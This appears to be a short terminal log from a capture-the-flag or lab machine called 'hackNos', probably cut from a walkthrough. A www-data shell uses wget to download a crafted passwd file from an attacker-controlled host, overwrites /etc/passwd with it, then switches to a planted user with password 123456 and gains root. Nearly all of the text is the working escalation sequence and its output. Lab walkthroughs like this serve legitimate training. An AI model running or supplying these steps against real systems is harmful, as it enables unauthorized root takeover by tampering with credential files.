 www-data@hackNos:/etc$ cat passwd1 > passwd
cat passwd1 > passwd
bash: passwd: Permission denied
www-data@hackNos:/etc$ wget http://192.168.1.124/passwd -O /etc/passwd
wget http://192.168.1.124/passwd -O /etc/passwd
--2020-01-23 20:10:21--  http://192.168.1.124/passwd
Connecting to 192.168.1.124:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1713 (1.7K)
Saving to: '/etc/passwd'
/etc/passwd         100%[===================>]   1.67K  --.-KB/s    in 0s
2020-01-23 20:10:21 (210 MB/s) - '/etc/passwd' saved [1713/1713]
www-data@hackNos:/etc$ su cookie
su cookie
Password: 123456
root@hackNos:/etc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hackNos:/etc#